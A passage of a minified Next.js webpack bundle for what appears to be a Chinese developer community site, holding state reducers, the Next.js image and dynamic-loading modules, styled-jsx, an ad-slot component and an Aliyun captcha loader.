m.login(),!1}}m.isShowLogin=C.isShowLogin},closeShowBeginnerGuide(m){m.beginnerGuideState.visible=!1},saveBindMobileState(m,_){let{payload:C}=_;m.isShowBindMobile=C.isShowBindMobile,m.unactivated=C.unactivated,C.authChannel&&(m.authChannel=C.authChannel)},saveRegisterState(m,_){let{payload:C}=_;m.isShowRegister=C.isShowRegister},saveSingleNotice(m,_){let{payload:C}=_;m.singleNotice={...m.singleNotice,...C}},saveRoute(m,_){let{payload:C}=_;m.currentRoute=C},saveNoticeNum(m,_){let{payload:C}=_;C.noticeNum>=0&&(m.noticeNum=C.noticeNum),C.letterNum>=0&&(m.letterNum=C.letterNum)},saveMessageNotice(m,_){let{payload:C}=_;m.messageNotice=C},saveServerData(m,_){let{payload:C}=_;m.serverData=C},saveUserStat(m,_){let{payload:C}=_;m.userStat=C},saveFollowedTags(m,_){let{payload:C}=_;m.followedTags=C},saveGlobalCss(m,_){let{payload:C}=_;m.globalCss=C},baiduModalState(m,_){let{payload:C}=_;m.baiduOxAppState=C},savBaiduOxApp(m,_){let{payload:C}=_;m.isBaiduOxApp=C},saveProductAuthModalState(m,_){let{payload:C}=_;m.showProductAuthModal=C},saveRouteInterceptor(m,_){let{payload:C}=_;m.routeInterceptor=C},saveSafeCheckModalState(m,_){let{payload:C}=_;m.safeCheckModal=C},saveFollowSFModalState(m,_){let{payload:C}=_;m.followSFState.isShow=C.isShow},saveBadgeModalState(m,_){let{payload:C}=_;m.badgeModalState=C},saveAsidesData(m,_){let{payload:C}=_;m.asidesData=C},saveMetaQuestions(m,_){let{payload:C}=_;m.metaQuestions=C},saveNotices(m,_){let{payload:C}=_;m.notices=C},saveADOptions(m,_){let{payload:C}=_;m.adOptions.tag=C.tag}}}},40622:function(m,_,C){"use strict";C.d(_,{v:function(){return T}});var N=C(28761);let T={videoData:{},relationVideos:[],videos:{rows:[],limit:0,offset:0,hasMore:!0},lives:[]};_.Z={namespace:"video",state:T,effects:{*queryVideo(m,_){let{payload:C,api:T}=m,{put:L,call:D}=_,Z=yield D(T?T.getVideo:N.omS,C);Z&&(yield L({type:"saveVideo",payload:{videoData:Z,id:C.id}}))},*queryVideos(m,_){let{payload:C}=m,{put:T,call:L}=_,D=yield L(N.WYT,C);D&&(C.push?yield T({type:"videos_newest_push",payload:D}):yield T({type:C.query,payload:D}))},*queryRelationVideos(m,_){let{payload:C,api:T}=m,{put:L,call:D}=_,Z=yield D(T?T.getRelationVideos:N.PJL,C);Z&&(yield L({type:"saveRelationVideos",payload:Z.rows}))}},reducers:{saveVideo(m,_){let{payload:C}=_;m.videoData[C.id]=C.videoData},saveRelationVideos(m,_){let{payload:C}=_;m.relationVideos=C},lives_newest(m,_){let{payload:C}=_;m.lives=C.rows},videos_newest(m,_){let{payload:C}=_;m.videos={...C,hasMore:!0},C.rows.length<C.size&&(m.videos.hasMore=!1)},videos_newest_push(m,_){let{payload:C}=_;m.videos.offset=C.offset,m.videos.size=C.size,m.videos.rows.push(...C.rows),C.rows.length<C.size&&(m.videos.hasMore=!1)}}}},27317:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"Image",{enumerable:!0,get:function(){return Y}});let N=C(81351),T=C(35815),L=T._(C(50959)),D=N._(C(10422)),Z=N._(C(4730)),B=C(6853),U=C(35399),H=C(58766);C(25006);let W=C(12089),V=N._(C(35188)),G={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function handleLoading(m,_,C,N,T,L){let D=null==m?void 0:m.src;if(!m||m["data-loaded-src"]===D)return;m["data-loaded-src"]=D;let Z="decode"in m?m.decode():Promise.resolve();Z.catch(()=>{}).then(()=>{if(m.parentElement&&m.isConnected){if("empty"!==_&&T(!0),null==C?void 0:C.current){let _=new Event("load");Object.defineProperty(_,"target",{writable:!1,value:m});let N=!1,T=!1;C.current({..._,nativeEvent:_,currentTarget:m,target:m,isDefaultPrevented:()=>N,isPropagationStopped:()=>T,persist:()=>{},preventDefault:()=>{N=!0,_.preventDefault()},stopPropagation:()=>{T=!0,_.stopPropagation()}})}(null==N?void 0:N.current)&&N.current(m)}})}function getDynamicProps(m){let[_,C]=L.version.split("."),N=parseInt(_,10),T=parseInt(C,10);return N>18||18===N&&T>=3?{fetchPriority:m}:{fetchpriority:m}}let K=(0,L.forwardRef)((m,_)=>{let{src:C,srcSet:N,sizes:T,height:D,width:Z,decoding:B,className:U,style:H,fetchPriority:W,placeholder:V,loading:G,unoptimized:K,fill:Y,onLoadRef:Q,onLoadingCompleteRef:X,setBlurComplete:J,setShowAltText:ee,onLoad:et,onError:er,...en}=m;return L.default.createElement("img",{...en,...getDynamicProps(W),loading:G,width:Z,height:D,decoding:B,"data-nimg":Y?"fill":"1",className:U,style:H,sizes:T,srcSet:N,src:C,ref:(0,L.useCallback)(m=>{_&&("function"==typeof _?_(m):"object"==typeof _&&(_.current=m)),m&&(er&&(m.src=m.src),m.complete&&handleLoading(m,V,Q,X,J,K))},[C,V,Q,X,J,er,K,_]),onLoad:m=>{let _=m.currentTarget;handleLoading(_,V,Q,X,J,K)},onError:m=>{ee(!0),"empty"!==V&&J(!0),er&&er(m)}})});function ImagePreload(m){let{isAppRouter:_,imgAttributes:C}=m,N={as:"image",imageSrcSet:C.srcSet,imageSizes:C.sizes,crossOrigin:C.crossOrigin,referrerPolicy:C.referrerPolicy,...getDynamicProps(C.fetchPriority)};return _&&D.default.preload?(D.default.preload(C.src,N),null):L.default.createElement(Z.default,null,L.default.createElement("link",{key:"__nimg-"+C.src+C.srcSet+C.sizes,rel:"preload",href:C.srcSet?void 0:C.src,...N}))}let Y=(0,L.forwardRef)((m,_)=>{let C=(0,L.useContext)(W.RouterContext),N=(0,L.useContext)(H.ImageConfigContext),T=(0,L.useMemo)(()=>{let m=G||N||U.imageConfigDefault,_=[...m.deviceSizes,...m.imageSizes].sort((m,_)=>m-_),C=m.deviceSizes.sort((m,_)=>m-_);return{...m,allSizes:_,deviceSizes:C}},[N]),{onLoad:D,onLoadingComplete:Z}=m,Y=(0,L.useRef)(D);(0,L.useEffect)(()=>{Y.current=D},[D]);let Q=(0,L.useRef)(Z);(0,L.useEffect)(()=>{Q.current=Z},[Z]);let[X,J]=(0,L.useState)(!1),[ee,et]=(0,L.useState)(!1),{props:er,meta:en}=(0,B.getImgProps)(m,{defaultLoader:V.default,imgConf:T,blurComplete:X,showAltText:ee});return L.default.createElement(L.default.Fragment,null,L.default.createElement(K,{...er,unoptimized:en.unoptimized,placeholder:en.placeholder,fill:en.fill,onLoadRef:Y,onLoadingCompleteRef:Q,setBlurComplete:J,setShowAltText:et,ref:_}),en.priority?L.default.createElement(ImagePreload,{isAppRouter:!C,imgAttributes:er}):null)});("function"==typeof _.default||"object"==typeof _.default&&null!==_.default)&&void 0===_.default.__esModule&&(Object.defineProperty(_.default,"__esModule",{value:!0}),Object.assign(_.default,_),m.exports=_.default)},34002:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),function(m,_){for(var C in _)Object.defineProperty(m,C,{enumerable:!0,get:_[C]})}(_,{noSSR:function(){return noSSR},default:function(){return dynamic}});let N=C(81351),T=(C(50959),N._(C(67992)));function convertModule(m){return{default:(null==m?void 0:m.default)||m}}function noSSR(m,_){return delete _.webpack,delete _.modules,m(_)}function dynamic(m,_){let C=T.default,N={loading:m=>{let{error:_,isLoading:C,pastDelay:N}=m;return null}};m instanceof Promise?N.loader=()=>m:"function"==typeof m?N.loader=m:"object"==typeof m&&(N={...N,...m}),N={...N,..._};let L=N.loader;return(N.loadableGenerated&&(N={...N,...N.loadableGenerated},delete N.loadableGenerated),"boolean"!=typeof N.ssr||N.ssr)?C({...N,loader:()=>null!=L?L().then(convertModule):Promise.resolve(convertModule(()=>null))}):(delete N.webpack,delete N.modules,noSSR(C,N))}("function"==typeof _.default||"object"==typeof _.default&&null!==_.default)&&void 0===_.default.__esModule&&(Object.defineProperty(_.default,"__esModule",{value:!0}),Object.assign(_.default,_),m.exports=_.default)},6853:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"getImgProps",{enumerable:!0,get:function(){return getImgProps}}),C(25006);let N=C(81885),T=C(35399);function isStaticRequire(m){return void 0!==m.default}function getInt(m){return void 0===m?m:"number"==typeof m?Number.isFinite(m)?m:NaN:"string"==typeof m&&/^[0-9]+$/.test(m)?parseInt(m,10):NaN}function getImgProps(m,_){var C;let L,D,Z,{src:B,sizes:U,unoptimized:H=!1,priority:W=!1,loading:V,className:G,quality:K,width:Y,height:Q,fill:X=!1,style:J,onLoad:ee,onLoadingComplete:et,placeholder:er="empty",blurDataURL:en,fetchPriority:eo,layout:ei,objectFit:ea,objectPosition:es,lazyBoundary:el,lazyRoot:ec,...eu}=m,{imgConf:ed,showAltText:ef,blurComplete:ep,defaultLoader:eh}=_,em=ed||T.imageConfigDefault;if("allSizes"in em)L=em;else{let m=[...em.deviceSizes,...em.imageSizes].sort((m,_)=>m-_),_=em.deviceSizes.sort((m,_)=>m-_);L={...em,allSizes:m,deviceSizes:_}}let eg=eu.loader||eh;delete eu.loader,delete eu.srcSet;let ev="__next_img_default"in eg;if(ev){if("custom"===L.loader)throw Error('Image with src "'+B+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let m=eg;eg=_=>{let{config:C,...N}=_;return m(N)}}if(ei){"fill"===ei&&(X=!0);let m={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[ei];m&&(J={...J,...m});let _={responsive:"100vw",fill:"100vw"}[ei];_&&!U&&(U=_)}let ey="",eb=getInt(Y),ew=getInt(Q);if("object"==typeof(C=B)&&(isStaticRequire(C)||void 0!==C.src)){let m=isStaticRequire(B)?B.default:B;if(!m.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(m));if(!m.height||!m.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(m));if(D=m.blurWidth,Z=m.blurHeight,en=en||m.blurDataURL,ey=m.src,!X){if(eb||ew){if(eb&&!ew){let _=eb/m.width;ew=Math.round(m.height*_)}else if(!eb&&ew){let _=ew/m.height;eb=Math.round(m.width*_)}}else eb=m.width,ew=m.height}}let ex=!W&&("lazy"===V||void 0===V);(!(B="string"==typeof B?B:ey)||B.startsWith("data:")||B.startsWith("blob:"))&&(H=!0,ex=!1),L.unoptimized&&(H=!0),ev&&B.endsWith(".svg")&&!L.dangerouslyAllowSVG&&(H=!0),W&&(eo="high");let eS=getInt(K),e_=Object.assign(X?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:ea,objectPosition:es}:{},ef?{}:{color:"transparent"},J),ej=ep||"empty"===er?null:"blur"===er?'url("data:image/svg+xml;charset=utf-8,'+(0,N.getImageBlurSvg)({widthInt:eb,heightInt:ew,blurWidth:D,blurHeight:Z,blurDataURL:en||"",objectFit:e_.objectFit})+'")':'url("'+er+'")',ek=ej?{backgroundSize:e_.objectFit||"cover",backgroundPosition:e_.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:ej}:{},eE=function(m){let{config:_,src:C,unoptimized:N,width:T,quality:L,sizes:D,loader:Z}=m;if(N)return{src:C,srcSet:void 0,sizes:void 0};let{widths:B,kind:U}=function(m,_,C){let{deviceSizes:N,allSizes:T}=m;if(C){let m=/(^|\s)(1?\d?\d)vw/g,_=[];for(let N;N=m.exec(C);N)_.push(parseInt(N[2]));if(_.length){let m=.01*Math.min(..._);return{widths:T.filter(_=>_>=N[0]*m),kind:"w"}}return{widths:T,kind:"w"}}if("number"!=typeof _)return{widths:N,kind:"w"};let L=[...new Set([_,2*_].map(m=>T.find(_=>_>=m)||T[T.length-1]))];return{widths:L,kind:"x"}}(_,T,D),H=B.length-1;return{sizes:D||"w"!==U?D:"100vw",srcSet:B.map((m,N)=>Z({config:_,src:C,quality:L,width:m})+" "+("w"===U?m:N+1)+U).join(", "),src:Z({config:_,src:C,quality:L,width:B[H]})}}({config:L,src:B,unoptimized:H,width:eb,quality:eS,sizes:U,loader:eg}),eO={...eu,loading:ex?"lazy":V,fetchPriority:eo,width:eb,height:ew,decoding:"async",className:G,style:{...e_,...ek},sizes:eE.sizes,srcSet:eE.srcSet,src:eE.src},eC={unoptimized:H,priority:W,placeholder:er,fill:X};return{props:eO,meta:eC}}},81885:function(m,_){"use strict";function getImageBlurSvg(m){let{widthInt:_,heightInt:C,blurWidth:N,blurHeight:T,blurDataURL:L,objectFit:D}=m,Z=N?40*N:_,B=T?40*T:C,U=Z&&B?"viewBox='0 0 "+Z+" "+B+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+U+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(U?"none":"contain"===D?"xMidYMid":"cover"===D?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+L+"'/%3E%3C/svg%3E"}Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"getImageBlurSvg",{enumerable:!0,get:function(){return getImageBlurSvg}})},36065:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),function(m,_){for(var C in _)Object.defineProperty(m,C,{enumerable:!0,get:_[C]})}(_,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return B}});let N=C(81351),T=C(6853),L=C(25006),D=C(27317),Z=N._(C(35188)),unstable_getImgProps=m=>{(0,L.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:_}=(0,T.getImgProps)(m,{defaultLoader:Z.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[m,C]of Object.entries(_))void 0===C&&delete _[m];return{props:_}},B=D.Image},35188:function(m,_){"use strict";function defaultLoader(m){let{config:_,src:C,width:N,quality:T}=m;return _.path+"?url="+encodeURIComponent(C)+"&w="+N+"&q="+(T||75)}Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"default",{enumerable:!0,get:function(){return C}}),defaultLoader.__next_img_default=!0;let C=defaultLoader},44243:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"LoadableContext",{enumerable:!0,get:function(){return L}});let N=C(81351),T=N._(C(50959)),L=T.default.createContext(null)},67992:function(m,_,C){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"default",{enumerable:!0,get:function(){return U}});let N=C(81351),T=N._(C(50959)),L=C(44243),D=[],Z=[],B=!1;function load(m){let _=m(),C={loading:!0,loaded:null,error:null};return C.promise=_.then(m=>(C.loading=!1,C.loaded=m,m)).catch(m=>{throw C.loading=!1,C.error=m,m}),C}let LoadableSubscription=class LoadableSubscription{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:m,_opts:_}=this;m.loading&&("number"==typeof _.delay&&(0===_.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},_.delay)),"number"==typeof _.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},_.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(m=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(m){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...m},this._callbacks.forEach(m=>m())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(m){return this._callbacks.add(m),()=>{this._callbacks.delete(m)}}constructor(m,_){this._loadFn=m,this._opts=_,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}};function Loadable(m){return function(m,_){let C=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},_),N=null;function init(){if(!N){let _=new LoadableSubscription(m,C);N={getCurrentValue:_.getCurrentValue.bind(_),subscribe:_.subscribe.bind(_),retry:_.retry.bind(_),promise:_.promise.bind(_)}}return N.promise()}if(!B){let m=C.webpack?C.webpack():C.modules;m&&Z.push(_=>{for(let C of m)if(_.includes(C))return init()})}function LoadableComponent(m,_){!function(){init();let m=T.default.useContext(L.LoadableContext);m&&Array.isArray(C.modules)&&C.modules.forEach(_=>{m(_)})}();let D=T.default.useSyncExternalStore(N.subscribe,N.getCurrentValue,N.getCurrentValue);return T.default.useImperativeHandle(_,()=>({retry:N.retry}),[]),T.default.useMemo(()=>{var _;return D.loading||D.error?T.default.createElement(C.loading,{isLoading:D.loading,pastDelay:D.pastDelay,timedOut:D.timedOut,error:D.error,retry:N.retry}):D.loaded?T.default.createElement((_=D.loaded)&&_.default?_.default:_,m):null},[m,D])}return LoadableComponent.preload=()=>init(),LoadableComponent.displayName="LoadableComponent",T.default.forwardRef(LoadableComponent)}(load,m)}function flushInitializers(m,_){let C=[];for(;m.length;){let N=m.pop();C.push(N(_))}return Promise.all(C).then(()=>{if(m.length)return flushInitializers(m,_)})}Loadable.preloadAll=()=>new Promise((m,_)=>{flushInitializers(D).then(m,_)}),Loadable.preloadReady=m=>(void 0===m&&(m=[]),new Promise(_=>{let res=()=>(B=!0,_());flushInitializers(Z,m).then(res,res)})),window.__NEXT_PRELOADREADY=Loadable.preloadReady;let U=Loadable},52182:function(m,_,C){var N=C(14224);C(64626);var T=C(50959),L=T&&"object"==typeof T&&"default"in T?T:{default:T};function _defineProperties(m,_){for(var C=0;C<_.length;C++){var N=_[C];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(m,N.key,N)}}var D=void 0!==N&&N.env&&!0,isString=function(m){return"[object String]"===Object.prototype.toString.call(m)},Z=function(){function StyleSheet(m){var _=void 0===m?{}:m,C=_.name,N=void 0===C?"stylesheet":C,T=_.optimizeForSpeed,L=void 0===T?D:T;invariant$1(isString(N),"`name` must be a string"),this._name=N,this._deletedRulePlaceholder="#"+N+"-deleted-rule____{}",invariant$1("boolean"==typeof L,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=L,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var Z=document.querySelector('meta[property="csp-nonce"]');this._nonce=Z?Z.getAttribute("content"):null}var m,_=StyleSheet.prototype;return _.setOptimizeForSpeed=function(m){invariant$1("boolean"==typeof m,"`setOptimizeForSpeed` accepts a boolean"),invariant$1(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=m,this.inject()},_.isOptimizeForSpeed=function(){return this._optimizeForSpeed},_.inject=function(){var m=this;if(invariant$1(!this._injected,"sheet already injected"),this._injected=!0,this._optimizeForSpeed){this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),this._optimizeForSpeed||(D||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0);return}this._serverSheet={cssRules:[],insertRule:function(_,C){return"number"==typeof C?m._serverSheet.cssRules[C]={cssText:_}:m._serverSheet.cssRules.push({cssText:_}),C},deleteRule:function(_){m._serverSheet.cssRules[_]=null}}},_.getSheetForTag=function(m){if(m.sheet)return m.sheet;for(var _=0;_<document.styleSheets.length;_++)if(document.styleSheets[_].ownerNode===m)return document.styleSheets[_]},_.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},_.insertRule=function(m,_){if(invariant$1(isString(m),"`insertRule` accepts only strings"),this._optimizeForSpeed){var C=this.getSheet();"number"!=typeof _&&(_=C.cssRules.length);try{C.insertRule(m,_)}catch(_){return D||console.warn("StyleSheet: illegal rule: \n\n"+m+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var N=this._tags[_];this._tags.push(this.makeStyleTag(this._name,m,N))}return this._rulesCount++},_.replaceRule=function(m,_){if(this._optimizeForSpeed){var C=this.getSheet();if(_.trim()||(_=this._deletedRulePlaceholder),!C.cssRules[m])return m;C.deleteRule(m);try{C.insertRule(_,m)}catch(N){D||console.warn("StyleSheet: illegal rule: \n\n"+_+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),C.insertRule(this._deletedRulePlaceholder,m)}}else{var N=this._tags[m];invariant$1(N,"old rule at index `"+m+"` not found"),N.textContent=_}return m},_.deleteRule=function(m){if(this._optimizeForSpeed)this.replaceRule(m,"");else{var _=this._tags[m];invariant$1(_,"rule at index `"+m+"` not found"),_.parentNode.removeChild(_),this._tags[m]=null}},_.flush=function(){this._injected=!1,this._rulesCount=0,this._tags.forEach(function(m){return m&&m.parentNode.removeChild(m)}),this._tags=[]},_.cssRules=function(){var m=this;return this._tags.reduce(function(_,C){return C?_=_.concat(Array.prototype.map.call(m.getSheetForTag(C).cssRules,function(_){return _.cssText===m._deletedRulePlaceholder?null:_})):_.push(null),_},[])},_.makeStyleTag=function(m,_,C){_&&invariant$1(isString(_),"makeStyleTag accepts only strings as second parameter");var N=document.createElement("style");this._nonce&&N.setAttribute("nonce",this._nonce),N.type="text/css",N.setAttribute("data-"+m,""),_&&N.appendChild(document.createTextNode(_));var T=document.head||document.getElementsByTagName("head")[0];return C?T.insertBefore(N,C):T.appendChild(N),N},_defineProperties(StyleSheet.prototype,[{key:"length",get:function(){return this._rulesCount}}]),m&&_defineProperties(StyleSheet,m),StyleSheet}();function invariant$1(m,_){if(!m)throw Error("StyleSheet: "+_+".")}var stringHash=function(m){for(var _=5381,C=m.length;C;)_=33*_^m.charCodeAt(--C);return _>>>0},B={};function computeId(m,_){if(!_)return"jsx-"+m;var C=String(_),N=m+C;return B[N]||(B[N]="jsx-"+stringHash(m+"-"+C)),B[N]}function computeSelector(m,_){var C=m+_;return B[C]||(B[C]=_.replace(/__jsx-style-dynamic-selector/g,m)),B[C]}var U=function(){function StyleSheetRegistry(m){var _=void 0===m?{}:m,C=_.styleSheet,N=void 0===C?null:C,T=_.optimizeForSpeed,L=void 0!==T&&T;this._sheet=N||new Z({name:"styled-jsx",optimizeForSpeed:L}),this._sheet.inject(),N&&"boolean"==typeof L&&(this._sheet.setOptimizeForSpeed(L),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var m=StyleSheetRegistry.prototype;return m.add=function(m){var _=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(m.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer||(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(m,_){return m[_]=0,m},{}));var C=this.getIdAndRules(m),N=C.styleId,T=C.rules;if(N in this._instancesCounts){this._instancesCounts[N]+=1;return}var L=T.map(function(m){return _._sheet.insertRule(m)}).filter(function(m){return -1!==m});this._indices[N]=L,this._instancesCounts[N]=1},m.remove=function(m){var _=this,C=this.getIdAndRules(m).styleId;if(function(m,_){if(!m)throw Error("StyleSheetRegistry: "+_+".")}(C in this._instancesCounts,"styleId: `"+C+"` not found"),this._instancesCounts[C]-=1,this._instancesCounts[C]<1){var N=this._fromServer&&this._fromServer[C];N?(N.parentNode.removeChild(N),delete this._fromServer[C]):(this._indices[C].forEach(function(m){return _._sheet.deleteRule(m)}),delete this._indices[C]),delete this._instancesCounts[C]}},m.update=function(m,_){this.add(_),this.remove(m)},m.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},m.cssRules=function(){var m=this,_=this._fromServer?Object.keys(this._fromServer).map(function(_){return[_,m._fromServer[_]]}):[],C=this._sheet.cssRules();return _.concat(Object.keys(this._indices).map(function(_){return[_,m._indices[_].map(function(m){return C[m].cssText}).join(m._optimizeForSpeed?"":"\n")]}).filter(function(m){return!!m[1]}))},m.styles=function(m){var _,C;return _=this.cssRules(),void 0===(C=m)&&(C={}),_.map(function(m){var _=m[0],N=m[1];return L.default.createElement("style",{id:"__"+_,key:"__"+_,nonce:C.nonce?C.nonce:void 0,dangerouslySetInnerHTML:{__html:N}})})},m.getIdAndRules=function(m){var _=m.children,C=m.dynamic,N=m.id;if(C){var T=computeId(N,C);return{styleId:T,rules:Array.isArray(_)?_.map(function(m){return computeSelector(T,m)}):[computeSelector(T,_)]}}return{styleId:computeId(N),rules:Array.isArray(_)?_:[_]}},m.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(m,_){return m[_.id.slice(2)]=_,m},{})},StyleSheetRegistry}(),H=T.createContext(null);H.displayName="StyleSheetContext";var W=L.default.useInsertionEffect||L.default.useLayoutEffect,V=new U;function JSXStyle(m){var _=V||T.useContext(H);return _&&W(function(){return _.add(m),function(){_.remove(m)}},[m.id,String(m.dynamic)]),null}JSXStyle.dynamic=function(m){return m.map(function(m){return computeId(m[0],m[1])}).join(" ")},_.style=JSXStyle},73058:function(m,_,C){"use strict";m.exports=C(52182).style},99842:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(19803),D=C.n(L);_.Z=m=>{let{name:_,callback:C,className:L}=m,[Z,B]=(0,T.useState)(""),[U,H]=(0,T.useState)("none"),W=(0,T.useRef)(null);(0,T.useEffect)(()=>{var m;V.includes(Number(_))&&H("none");let C=null;(null===(m=window.OA_output)||void 0===m?void 0:m[_])&&clearInterval(C),C=setInterval(()=>{var m,N;(null===(m=window.OA_output)||void 0===m?void 0:m[_])&&((null===(N=window.OA_output)||void 0===N?void 0:N[_])&&clearInterval(C),B(window.OA_output[_]))})},[]),(0,T.useEffect)(()=>{var m;if(!Z){H("none");return}let _=null===(m=W.current)||void 0===m?void 0:m.children;if(Z&&_&&1===_.length&&_[0].id.indexOf("beacon")>-1&&0===_[0].clientHeight){H("none");return}H("block"),Z&&Z.indexOf("adsbygoogle")>-1&&(window.adsbygoogle=window.adsbygoogle||[]).push({}),W.current&&W.current.querySelectorAll("script").forEach(m=>{let _=document.querySelectorAll("head > script[src='".concat(m.src,"']"));if((null==_?void 0:_.length)>0){m.remove();return}let C=document.createElement("script");m.src&&(C.src=m.src,m.remove(),document.head.appendChild(C))}),Z&&"function"==typeof C&&C("success")},[Z]);let V=[5];return(0,N.jsx)("div",{ref:W,id:"OA_holder_".concat(_),className:D()("OA_holder",L),style:{display:U},dangerouslySetInnerHTML:{__html:Z}})}},25208:function(m,_,C){"use strict";C.d(_,{Z:function(){return components_AliyunCaptchaButton}});var N=C(11527),T=C(50959),L=C(66649),D=C(46579),Z=C(81249);let B=(0,T.forwardRef)((m,_)=>{let{onError:C,language:L="cn",slideStyle:D={width:360,height:40},className:B=""}=m,U="kml5sj7i",[H,W]=(0,T.useState)(!1),V=(0,T.useRef)(null),G=(0,T.useRef)(null),K=(0,T.useRef)(C);return(0,T.useEffect)(()=>{K.current=C},[C]),(0,T.useEffect)(()=>{if(window.initAliyunCaptcha){W(!0);return}window.AliyunCaptchaConfig={region:"cn",prefix:"104h40"},(0,Z.loadScript)("https://o.alicdn.com/captcha-frontend/aliyunCaptcha/AliyunCaptcha.js").then(()=>W(!0)).catch(m=>{var _;null===(_=K.current)||void 0===_||_.call(K,m)})},[]),(0,T.useEffect)(()=>{var m,_;if(H&&U&&!V.current)try{null===(m=window.initAliyunCaptcha)||void 0===m||m.call(window,{SceneId:U,mode:"popup",element:"#aliyun-captcha-core",getInstance:m=>{V.current=m},success:m=>{var _;null===(_=G.current)||void 0===_||_.onSuccess({scene_id:"kml5sj7i",captcha_verify_param:m})},fail:m=>{var _;null===(_=G.current)||void 0===_||_.onError(m)},onError:m=>{var _,C;null===(_=K.current)||void 0===_||_.call(K,m),null===(C=G.current)||void 0===C||C.onError(m)},onClose:()=>{var m;null===(m=G.current)||void 0===m||m.onCancel()},language:L,slideStyle:D})}catch(m){console.error("初始化阿里云验证码时捕获到错误:",m),null===(_=K.current)||void 